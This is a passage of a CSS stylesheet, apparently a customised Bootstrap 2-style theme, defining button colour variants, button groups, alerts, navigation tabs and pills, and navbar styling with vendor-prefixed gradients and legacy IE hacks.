.btn-primary { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #498dc8; *background-color: #357ebd; background-image: -moz-linear-gradient(top, #5697d0, #357ebd); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5697d0), to(#357ebd)); background-image: -webkit-linear-gradient(top, #5697d0, #357ebd); background-image: -o-linear-gradient(top, #5697d0, #357ebd); background-image: linear-gradient(to bottom, #5697d0, #357ebd); background-repeat: repeat-x; border-color: #357ebd #357ebd #245682; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5697d0', endColorstr='#ff357ebd', GradientType=0); filter: progid:DXImageTransform.Microsoft.gradient(enabled=false) }
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] { color: #fff; background-color: #357ebd; *background-color: #3071a9 }
.btn-primary:active, .btn-primary.active { background-color: #2a6496 \9 }
.btn-warning { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #e8ae49; *background-color: #e4a22d; background-image: -moz-linear-gradient(top, #eab65b, #e4a22d); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eab65b), to(#e4a22d)); background-image: -webkit-linear-gradient(top, #eab65b, #e4a22d); background-image: -o-linear-gradient(top, #eab65b, #e4a22d); background-image: linear-gradient(to bottom, #eab65b, #e4a22d); background-repeat: repeat-x; border-color: #e4a22d #e4a22d #af7816; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffeab65b', endColorstr='#ffe4a22d', GradientType=0); filter: progid:DXImageTransform.Microsoft.gradient(enabled=false) }
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] { color: #fff; background-color: #e4a22d; *background-color: #dc961c }
.btn-warning:active, .btn-warning.active { background-color: #c58719 \9 }
.btn-danger { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #ea6a5b; *background-color: #e6523f; background-image: -moz-linear-gradient(top, #ec7a6d, #e6523f); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ec7a6d), to(#e6523f)); background-image: -webkit-linear-gradient(top, #ec7a6d, #e6523f); background-image: -o-linear-gradient(top, #ec7a6d, #e6523f); background-image: linear-gradient(to bottom, #ec7a6d, #e6523f); background-repeat: repeat-x; border-color: #e6523f #e6523f #c02b19; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffec7a6d', endColorstr='#ffe6523f', GradientType=0); filter: progid:DXImageTransform.Microsoft.gradient(enabled=false) }
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] { color: #fff; background-color: #e6523f; *background-color: #e33d29 }
.btn-danger:active, .btn-danger.active { background-color: #d7301c \9 }
.btn-success { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #4aa64a; *background-color: #3f923f; background-image: -moz-linear-gradient(top, #51b451, #3f923f); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#51b451), to(#3f923f)); background-image: -webkit-linear-gradient(top, #51b451, #3f923f); background-image: -o-linear-gradient(top, #51b451, #3f923f); background-image: linear-gradient(to bottom, #51b451, #3f923f); background-repeat: repeat-x; border-color: #3f923f #3f923f #285d28; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff51b451', endColorstr='#ff3f923f', GradientType=0); filter: progid:DXImageTransform.Microsoft.gradient(enabled=false) }
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] { color: #fff; background-color: #3f923f; *background-color: #388038 }
.btn-success:active, .btn-success.active { background-color: #306f30 \9 }
.btn-info { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #5fc2df; *background-color: #46b8da; background-image: -moz-linear-gradient(top, #70c8e2, #46b8da); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#70c8e2), to(#46b8da)); background-image: -webkit-linear-gradient(top, #70c8e2, #46b8da); background-image: -o-linear-gradient(top, #70c8e2, #46b8da); background-image: linear-gradient(to bottom, #70c8e2, #46b8da); background-repeat: repeat-x; border-color: #46b8da #46b8da #2390b0; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff70c8e2', endColorstr='#ff46b8da', GradientType=0); filter: progid:DXImageTransform.Microsoft.gradient(enabled=false) }
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] { color: #fff; background-color: #46b8da; *background-color: #31b0d5 }
.btn-info:active, .btn-info.active { background-color: #28a1c5 \9 }
.btn-inverse { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #141414; *background-color: #040404; background-image: -moz-linear-gradient(top, #1e1e1e, #040404); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#1e1e1e), to(#040404)); background-image: -webkit-linear-gradient(top, #1e1e1e, #040404); background-image: -o-linear-gradient(top, #1e1e1e, #040404); background-image: linear-gradient(to bottom, #1e1e1e, #040404); background-repeat: repeat-x; border-color: #040404 #040404 #000; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff1e1e1e', endColorstr='#ff040404', GradientType=0); filter: progid:DXImageTransform.Microsoft.gradient(enabled=false) }
.btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] { color: #fff; background-color: #040404; *background-color: #000 }
.btn-inverse:active, .btn-inverse.active { background-color: #000 \9 }
button.btn, input[type="submit"].btn { *padding-top: 3px; *padding-bottom: 3px }
button.btn::-moz-focus-inner, input[type="submit"].btn::-moz-focus-inner { padding: 0; border: 0 }
button.btn.btn-large, input[type="submit"].btn.btn-large { *padding-top: 7px; *padding-bottom: 7px }
button.btn.btn-small, input[type="submit"].btn.btn-small { *padding-top: 3px; *padding-bottom: 3px }
button.btn.btn-mini, input[type="submit"].btn.btn-mini { *padding-top: 1px; *padding-bottom: 1px }
.btn-link, .btn-link:active, .btn-link[disabled] { background-color: transparent; background-image: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none }
.btn-link { color: #428bca; cursor: pointer; border-color: transparent; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.btn-link:hover, .btn-link:focus { color: #3071a9; text-decoration: underline; background-color: transparent }
.btn-link[disabled]:hover, .btn-link[disabled]:focus { color: #999; text-decoration: none }
.btn-group { position: relative; display: inline-block; *display: inline; *margin-left: .3em; font-size: 0; white-space: nowrap; vertical-align: middle; *zoom: 1 }
.btn-group:first-child { *margin-left: 0 }
.btn-group+.btn-group { margin-left: 5px }
.btn-toolbar { margin-top: 10px; margin-bottom: 10px; font-size: 0 }
.btn-toolbar>.btn+.btn, .btn-toolbar>.btn-group+.btn, .btn-toolbar>.btn+.btn-group { margin-left: 5px }
.btn-group>.btn { position: relative; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.btn-group>.btn+.btn { margin-left: -1px }
.btn-group>.btn, .btn-group>.dropdown-menu, .btn-group>.popover { font-size: 14px }
.btn-group>.btn-mini { font-size: 10.5px }
.btn-group>.btn-small { font-size: 11.9px }
.btn-group>.btn-large { font-size: 17.5px }
.btn-group>.btn:first-child { margin-left: 0; -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; -webkit-border-top-left-radius: 0; border-top-left-radius: 0; -moz-border-radius-bottomleft: 0; -moz-border-radius-topleft: 0 }
.btn-group>.btn:last-child, .btn-group>.dropdown-toggle { -webkit-border-top-right-radius: 0; border-top-right-radius: 0; -webkit-border-bottom-right-radius: 0; border-bottom-right-radius: 0; -moz-border-radius-topright: 0; -moz-border-radius-bottomright: 0 }
.btn-group>.btn.large:first-child { margin-left: 0; -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; -webkit-border-top-left-radius: 0; border-top-left-radius: 0; -moz-border-radius-bottomleft: 0; -moz-border-radius-topleft: 0 }
.btn-group>.btn.large:last-child, .btn-group>.large.dropdown-toggle { -webkit-border-top-right-radius: 0; border-top-right-radius: 0; -webkit-border-bottom-right-radius: 0; border-bottom-right-radius: 0; -moz-border-radius-topright: 0; -moz-border-radius-bottomright: 0 }
.btn-group>.btn:hover, .btn-group>.btn:focus, .btn-group>.btn:active, .btn-group>.btn.active { z-index: 2 }
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle { outline: 0 }
.btn-group>.btn+.dropdown-toggle { *padding-top: 5px; padding-right: 8px; *padding-bottom: 5px; padding-left: 8px; -webkit-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05) }
.btn-group>.btn-mini+.dropdown-toggle { *padding-top: 2px; padding-right: 5px; *padding-bottom: 2px; padding-left: 5px }
.btn-group>.btn-small+.dropdown-toggle { *padding-top: 5px; *padding-bottom: 4px }
.btn-group>.btn-large+.dropdown-toggle { *padding-top: 7px; padding-right: 12px; *padding-bottom: 7px; padding-left: 12px }
.btn-group.open .dropdown-toggle { background-image: none; -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05) }
.btn-group.open .btn.dropdown-toggle { background-color: #cacaca }
.btn-group.open .btn-primary.dropdown-toggle { background-color: #357ebd }
.btn-group.open .btn-warning.dropdown-toggle { background-color: #e4a22d }
.btn-group.open .btn-danger.dropdown-toggle { background-color: #e6523f }
.btn-group.open .btn-success.dropdown-toggle { background-color: #3f923f }
.btn-group.open .btn-info.dropdown-toggle { background-color: #46b8da }
.btn-group.open .btn-inverse.dropdown-toggle { background-color: #040404 }
.btn .caret { margin-top: 8px; margin-left: 0 }
.btn-large .caret { margin-top: 6px }
.btn-large .caret { border-top-width: 5px; border-right-width: 5px; border-left-width: 5px }
.btn-mini .caret, .btn-small .caret { margin-top: 8px }
.dropup .btn-large .caret { border-bottom-width: 5px }
.btn-primary .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret, .btn-success .caret, .btn-inverse .caret { border-top-color: #fff; border-bottom-color: #fff }
.btn-group-vertical { display: inline-block; *display: inline; *zoom: 1 }
.btn-group-vertical>.btn { display: block; float: none; max-width: 100%; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.btn-group-vertical>.btn+.btn { margin-top: -1px; margin-left: 0 }
.btn-group-vertical>.btn:first-child { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.btn-group-vertical>.btn:last-child { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.btn-group-vertical>.btn-large:first-child { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.btn-group-vertical>.btn-large:last-child { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.alert { padding: 8px 35px 8px 14px; margin-bottom: 20px; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); background-color: #e7ac44; border: 1px solid transparent; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.alert, .alert h4 { color: #fff }
.alert h4 { margin: 0 }
.alert .close { position: relative; top: -2px; right: -21px; line-height: 20px }
.alert-success { color: #fff; background-color: #47a447; border-color: transparent }
.alert-success h4 { color: #fff }
.alert-danger, .alert-error { color: #fff; background-color: #e96656; border-color: transparent }
.alert-danger h4, .alert-error h4 { color: #fff }
.alert-info { color: #fff; background-color: #5bc0de; border-color: transparent }
.alert-info h4 { color: #fff }
.alert-block { padding-top: 14px; padding-bottom: 14px }
.alert-block>p, .alert-block>ul { margin-bottom: 0 }
.alert-block p+p { margin-top: 5px }
.nav { margin-bottom: 20px; margin-left: 0; list-style: none }
.nav>li>a { display: block }
.nav>li>a:hover, .nav>li>a:focus { text-decoration: none; background-color: #eee }
.nav>li>a>img { max-width: none }
.nav>.pull-right { float: right }
.nav-header { display: block; padding: 3px 15px; font-size: 11px; font-weight: bold; line-height: 20px; color: #dfdfdf; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); text-transform: uppercase }
.nav li+.nav-header { margin-top: 9px }
.nav-list { padding-right: 15px; padding-left: 15px; margin-bottom: 0 }
.nav-list>li>a, .nav-list .nav-header { margin-right: -15px; margin-left: -15px; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5) }
.nav-list>li>a { padding: 3px 15px }
.nav-list>.active>a, .nav-list>.active>a:hover, .nav-list>.active>a:focus { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2); background-color: #428bca }
.nav-list [class^="icon-"], .nav-list [class*=" icon-"] { margin-right: 2px }
.nav-list .divider { *width: 100%; height: 1px; margin: 9px 1px; *margin: -5px 0 5px; overflow: hidden; background-color: #e5e5e5; border-bottom: 1px solid #fff }
.nav-tabs, .nav-pills { *zoom: 1 }
.nav-tabs:before, .nav-pills:before, .nav-tabs:after, .nav-pills:after { display: table; line-height: 0; content: "" }
.nav-tabs:after, .nav-pills:after { clear: both }
.nav-tabs>li, .nav-pills>li { float: left }
.nav-tabs>li>a, .nav-pills>li>a { padding-right: 12px; padding-left: 12px; margin-right: 2px; line-height: 14px }
.nav-tabs { border-bottom: 1px solid #ddd }
.nav-tabs>li { margin-bottom: -1px }
.nav-tabs>li>a { padding-top: 8px; padding-bottom: 8px; line-height: 20px; border: 1px solid transparent; -webkit-border-radius: 4px 4px 0 0; -moz-border-radius: 4px 4px 0 0; border-radius: 4px 4px 0 0 }
.nav-tabs>li>a:hover, .nav-tabs>li>a:focus { border-color: #eee #eee #ddd }
.nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus { 
	color: #FFF;
    cursor: default;
    background-color: #d28300;
    border: 1px solid #ddd;
    border-bottom-color: transparent; 
}
.nav-pills>li>a { padding-top: 8px; padding-bottom: 8px; margin-top: 2px; margin-bottom: 2px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px }
.nav-pills>.active>a, .nav-pills>.active>a:hover, .nav-pills>.active>a:focus { color: #fff; background-color: #428bca }
.nav-stacked>li { float: none }
.nav-stacked>li>a { margin-right: 0 }
.nav-tabs.nav-stacked { border-bottom: 0 }
.nav-tabs.nav-stacked>li>a { border: 1px solid #ddd; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.nav-tabs.nav-stacked>li:first-child>a { -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px; -moz-border-radius-topright: 4px; -moz-border-radius-topleft: 4px }
.nav-tabs.nav-stacked>li:last-child>a { -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; -moz-border-radius-bottomright: 4px; -moz-border-radius-bottomleft: 4px }
.nav-tabs.nav-stacked>li>a:hover, .nav-tabs.nav-stacked>li>a:focus { z-index: 2; border-color: #ddd }
.nav-pills.nav-stacked>li>a { margin-bottom: 3px }
.nav-pills.nav-stacked>li:last-child>a { margin-bottom: 1px }
.nav-tabs .dropdown-menu { -webkit-border-radius: 0 0 6px 6px; -moz-border-radius: 0 0 6px 6px; border-radius: 0 0 6px 6px }
.nav-pills .dropdown-menu { -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px }
.nav .dropdown-toggle .caret { margin-top: 6px; border-top-color: #428bca; border-bottom-color: #428bca }
.nav .dropdown-toggle:hover .caret, .nav .dropdown-toggle:focus .caret { border-top-color: #3071a9; border-bottom-color: #3071a9 }
.nav-tabs .dropdown-toggle .caret { margin-top: 8px }
.nav .active .dropdown-toggle .caret { border-top-color: #fff; border-bottom-color: #fff }
.nav-tabs .active .dropdown-toggle .caret { border-top-color: #bbb; border-bottom-color: #bbb }
.nav>.dropdown.active>a:hover, .nav>.dropdown.active>a:focus { cursor: pointer }
.nav-tabs .open .dropdown-toggle, .nav-pills .open .dropdown-toggle, .nav>li.dropdown.open.active>a:hover, .nav>li.dropdown.open.active>a:focus { color: #fff; background-color: #dfdfdf; border-color: #dfdfdf }
.nav li.dropdown.open .caret, .nav li.dropdown.open.active .caret, .nav li.dropdown.open a:hover .caret, .nav li.dropdown.open a:focus .caret { border-top-color: #fff; border-bottom-color: #fff; opacity: 1; filter: alpha(opacity=100) }
.tabs-stacked .open>a:hover, .tabs-stacked .open>a:focus { border-color: #dfdfdf }
.tabbable { *zoom: 1 }
.tabbable:before, .tabbable:after { display: table; line-height: 0; content: "" }
.tabbable:after { clear: both }
.tab-content { overflow: auto }
.tabs-below>.nav-tabs, .tabs-right>.nav-tabs, .tabs-left>.nav-tabs { border-bottom: 0 }
.tab-content>.tab-pane, .pill-content>.pill-pane { display: none }
.tab-content>.active, .pill-content>.active { display: block }
.tabs-below>.nav-tabs { border-top: 1px solid #ddd }
.tabs-below>.nav-tabs>li { margin-top: -1px; margin-bottom: 0 }
.tabs-below>.nav-tabs>li>a { -webkit-border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; border-radius: 0 0 4px 4px }
.tabs-below>.nav-tabs>li>a:hover, .tabs-below>.nav-tabs>li>a:focus { border-top-color: #ddd; border-bottom-color: transparent }
.tabs-below>.nav-tabs>.active>a, .tabs-below>.nav-tabs>.active>a:hover, .tabs-below>.nav-tabs>.active>a:focus { border-color: transparent #ddd #ddd #ddd }
.tabs-left>.nav-tabs>li, .tabs-right>.nav-tabs>li { float: none }
.tabs-left>.nav-tabs>li>a, .tabs-right>.nav-tabs>li>a { min-width: 74px; margin-right: 0; margin-bottom: 3px }
.tabs-left>.nav-tabs { float: left; margin-right: 19px; border-right: 1px solid #ddd }
.tabs-left>.nav-tabs>li>a { margin-right: -1px; -webkit-border-radius: 4px 0 0 4px; -moz-border-radius: 4px 0 0 4px; border-radius: 4px 0 0 4px }
.tabs-left>.nav-tabs>li>a:hover, .tabs-left>.nav-tabs>li>a:focus { border-color: #eee #ddd #eee #eee }
.tabs-left>.nav-tabs .active>a, .tabs-left>.nav-tabs .active>a:hover, .tabs-left>.nav-tabs .active>a:focus { border-color: #ddd transparent #ddd #ddd; *border-right-color: #fff }
.tabs-right>.nav-tabs { float: right; margin-left: 19px; border-left: 1px solid #ddd }
.tabs-right>.nav-tabs>li>a { margin-left: -1px; -webkit-border-radius: 0 4px 4px 0; -moz-border-radius: 0 4px 4px 0; border-radius: 0 4px 4px 0 }
.tabs-right>.nav-tabs>li>a:hover, .tabs-right>.nav-tabs>li>a:focus { border-color: #eee #eee #eee #ddd }
.tabs-right>.nav-tabs .active>a, .tabs-right>.nav-tabs .active>a:hover, .tabs-right>.nav-tabs .active>a:focus { border-color: #ddd #ddd #ddd transparent; *border-left-color: #fff }
.nav>.disabled>a { color: #dfdfdf }
.nav>.disabled>a:hover, .nav>.disabled>a:focus { text-decoration: none; cursor: default; background-color: transparent }
.navbar { *position: relative; *z-index: 2; margin-bottom: 20px; overflow: visible }
.navbar-inner { min-height: 70px; padding-right: 20px; padding-left: 20px; background-color: #fff; background-image: -moz-linear-gradient(top, #fff, #fff); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#fff)); background-image: -webkit-linear-gradient(top, #fff, #fff); background-image: -o-linear-gradient(top, #fff, #fff); background-image: linear-gradient(to bottom, #fff, #fff); background-repeat: repeat-x; border: 1px solid transparent; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffffffff', GradientType=0); *zoom: 1; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065); -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065); box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065) }
.navbar-inner:before, .navbar-inner:after { display: table; line-height: 0; content: "" }
.navbar-inner:after { clear: both }
.navbar .container { width: auto }
.nav-collapse.collapse { height: auto; overflow: visible }
.navbar .brand { display: block; float: left; padding: 25px 20px 25px; margin-left: -20px; font-size: 20px; font-weight: 200; color: #428bca; text-shadow: 0 1px 0 #fff }
.navbar .brand:hover, .navbar .brand:focus { text-decoration: none }
.navbar-text { margin-bottom: 0; line-height: 70px; color: #111 }
.navbar-link { color: #428bca }
.navbar-link:hover, .navbar-link:focus { color: #428bca }
.navbar .divider-vertical { height: 70px; margin: 0 9px; border-right: 1px solid #fff; border-left: 1px solid #fff }
.navbar .btn, .navbar .btn-group { margin-top: 20px }
.navbar .btn-group .btn, .navbar .input-prepend .btn, .navbar .input-append .btn, .navbar .input-prepend .btn-group, .navbar .input-append .btn-group { margin-top: 0 }
.navbar-form { margin-bottom: 0; *zoom: 1 }
.navbar-form:before, .navbar-form:after { display: table; line-height: 0; content: "" }
.navbar-form:after { clear: both }
.navbar-form input, .navbar-form select, .navbar-form .radio, .navbar-form .checkbox { margin-top: 20px }
.navbar-form input, .navbar-form select, .navbar-form .btn { display: inline-block; margin-bottom: 0 }
.navbar-form input[type="image"], .navbar-form input[type="checkbox"], .navbar-form input[type="radio"] { margin-top: 3px }
.navbar-form .input-append, .navbar-form .input-prepend { margin-top: 5px; white-space: nowrap }
.navbar-form .input-append input, .navbar-form .input-prepend input { margin-top: 0 }
.navbar-search { position: relative; float: left; margin-top: 20px; margin-bottom: 0 }
.navbar-search .search-query { padding: 4px 14px; margin-bottom: 0; font-family: "Open Sans", Calibri, Candara, Arial, sans-serif; font-size: 13px; font-weight: normal; line-height: 1; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px }
.navbar-static-top { position: static; margin-bottom: 0 }
.navbar-static-top .navbar-inner { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.navbar-fixed-top, .navbar-fixed-bottom { position: fixed; right: 0; left: 0; z-index: 1030; margin-bottom: 0 }
.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner { border-width: 0 0 1px }
.navbar-fixed-bottom .navbar-inner { border-width: 1px 0 0 }
.navbar-fixed-top .navbar-inner, .navbar-fixed-bottom .navbar-inner { padding-right: 0; padding-left: 0; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0 }
.navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container { width: 940px }
.navbar-fixed-top { top: 0 }
.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner { -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1) }
.navbar-fixed-bottom { bottom: 0 }
.navbar-fixed-bottom .navbar-inner { -webkit-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1); box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1) }
.navbar .nav { position: relative; left: 0; display: block; float: left; margin: 0 10px 0 0 }
.navbar .nav.pull-right { float: right; margin-right: 0 }
.navbar .nav>li { float: left }
.navbar .nav>li>a { float: none; padding: 25px 15px 25px; color: #428bca; text-decoration: none; text-shadow: 0 1px 0 #fff }
.navbar .nav .dropdown-toggle .caret { margin-top: 8px }
.navbar .nav>li>a:focus, .navbar .nav>li>a:hover { color: #428bca; text-decoration: none; background-color: rgba(0, 0, 0, 0.05) }
.navbar .nav>.active>a, .navbar .nav>.active>a:hover, .navbar .nav>.active>a:focus { color: #428bca; text-decoration: none; background-color: transparent; -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125); -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125); box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125) }
.navbar .btn-navbar { display: none; float: right; padding: 7px 10px; margin-right: 5px; margin-left: 5px; color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #f2f2f2; *background-color: #f2f2f2; background-image: -moz-linear-gradient(top, #f2f2f2, #f2f2f2); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#f2f2f2)); background-image: -webkit-linear-gradient(top, #f2f2f2, #f2f2f2); background-image: -o-linear-gradient(top, #f2f2f2, #f2f2f2); background-image: linear-gradient(to bottom, #f2f2f2, #f2f2f2); background-repeat: repeat-x; border-color: #f2f2f2 #f2f2f2 #ccc; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#fff2f2f2', GradientType=0); filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075) }
.navbar .btn-navbar:hover, .navbar .btn-navbar:focus, .navbar .btn-navbar:active, .navbar .btn-navbar.active, .navbar .btn-navbar.disabled, .navbar .btn-navbar[disabled] { color: #fff; background-color: #f2f2f2; *background-color: #e5e5e5 }
.navbar .btn-navbar:active, .navbar .btn-navbar.active { background-color: #d9d9d9 \9 }
.navbar .btn-navbar .icon-bar { display: block; width: 18px; height: 2px; background-color: #f5f5f5; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25) }
.btn-navbar .icon-bar+.icon-bar { margin-top: 3px }
.navbar .nav>li>.dropdown-menu:before { position: absolute; top: -7px; left: 9px; display: inline-block; border-right: 7px solid transparent; border-bottom: 7px solid #ccc; border-left: 7px solid transparent; border-bottom-color: rgba(0, 0, 0, 0.2); content: '' }
.navbar .nav>li>.dropdown-menu:after { position: absolute; top: -6px; left: 10px; display: inline-block; border-right: 6px solid transparent; border-bottom: 6px solid #fff; border-left: 6px solid transparent; content: '' }
.navbar-fixed-bottom .nav>li>.dropdown-menu:before { top: auto; bottom: -7px; border-top: 7px solid #ccc; border-bottom: 0; border-top-color: rgba(0, 0, 0, 0.2) }
.navbar-fixed-bottom .nav>li>.dropdown-menu:after { top: auto; bottom: -6px; border-top: 6px solid #fff; border-bottom: 0 }
.navbar .nav li.dropdown>a:hover .caret, .navbar .nav li.dropdown>a:focus .caret { border-top-color: #428bca; border-bottom-color: #428bca }
.navbar .nav li.dropdown.open>.dropdown-toggle, .navbar .nav li.dropdown.active>.dropdown-toggle, .navbar .nav li.dropdown.open.active>.dropdown-toggle { color: #428bca; background-color: transparent }
.navbar .nav li.dropdown>.dropdown-toggle .caret { border-top-color: #428bca; border-bottom-color: #428bca }
.navbar .nav li.dropdown.open>.dropdown-toggle .caret, .navbar .nav li.dropdown.active>.dropdown-toggle .caret, .navbar .nav li.dropdown.open.active>.dropdown-toggle .caret { border-top-color: #428bca; border-bottom-color: #428bca }
.navbar .pull-right>li>.dropdown-menu, .navbar .nav>li>.dropdown-menu.pull-right { right: 0; left: auto }
.navbar .pull-right>li>.dropdown-menu:before, .navbar .nav>li>.dropdown-menu.pull-right:before { right: 12px; left: auto }
.navbar .pull-right>li>.dropdown-menu:after, .navbar .nav>li>.dropdown-menu.pull-right:after { right: 13px; left: auto }
.navbar .pull-right>li>.dropdown-menu .dropdown-menu, .navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu { right: 100%; left: auto; margin-right: -1px; margin-left: 0; -webkit-border-radius: 6px 0 6px 6px; -moz-border-radius: 6px 0 6px 6px; border-radius: 6px 0 6px 6px }
.navbar-inverse .navbar-inner { background-color: #428bca; background-image: -moz-linear-gradient(top, #428bca, #428bca); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#428bca), to(#428bca)); background-image: -webkit-linear-gradient(top, #428bca, #428bca); background-image: -o-linear-gradient(top, #428bca, #428bca); background-image: linear-gradient(to bottom, #428bca, #428bca); background-repeat: repeat-x; border-color: transparent; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff428bca', endColorstr='#ff428bca', GradientType=0) }
.navbar-inverse .brand, .navbar-inverse .nav>li>a { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25) }
